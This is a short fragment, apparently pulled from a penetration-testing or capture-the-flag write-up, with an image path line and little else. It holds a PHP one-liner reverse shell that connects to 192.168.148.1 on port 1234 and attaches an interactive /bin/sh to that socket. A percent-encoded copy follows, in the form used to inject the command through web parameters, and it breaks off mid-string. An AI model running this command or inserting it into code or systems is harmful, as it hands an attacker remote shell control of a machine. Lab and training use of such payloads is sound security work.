 php -r '$sock=fsockopen("192.168.148.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31%39%32%2e%31%36%38%2e%31%34%38%2e%31%22%2c%31%32%33%34%29%3b%65%78%65%63%